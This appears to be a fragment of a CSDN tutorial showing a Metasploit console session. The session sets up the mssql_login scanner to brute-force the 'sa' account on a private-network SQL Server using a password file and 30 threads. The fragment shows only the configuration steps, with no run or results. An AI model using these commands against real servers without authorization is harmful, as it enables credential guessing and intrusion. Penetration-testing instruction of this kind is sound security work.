 msf6 >
msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 172.16.101.243
RHOSTS => 172.16.101.243
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/2.txt
PASS_FILE => /root/2.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set ThREADS 30
ThREADS => 30
msf6 auxiliary(scanner/mssql/mssql_login) > set USERNAME sa
USERNAME => sa
msf6 auxiliary(scanner/mssql/mssql_login) >
CSDN @雨泽网络